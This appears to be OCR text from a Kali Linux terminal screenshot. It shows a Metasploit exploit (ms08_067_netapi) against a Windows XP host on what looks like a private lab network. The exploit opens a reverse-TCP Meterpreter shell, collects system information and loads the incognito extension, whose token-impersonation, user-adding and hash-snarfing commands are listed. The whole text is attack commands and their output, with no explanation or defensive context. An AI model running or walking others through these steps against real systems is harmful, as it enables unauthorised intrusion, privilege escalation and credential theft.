 kali@kali: ~
02:35 AM
99%
kali@kali: ~
File Actions Edit View Help
lhost => 10.0.2.200
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.8:445 - Automatically detecting the target...
[*] 10.0.2.8:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 10.0.2.8:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 10.0.2.8:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.8:1032) at 2020-07-20 02:34:01 -0400
meterpreter > clear
[-] Unknown command: clear.
meterpreter > sysinfo
Computer : USER-KN3AEH9K6N
OS : Windows XP (5.1 Build 2600, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter >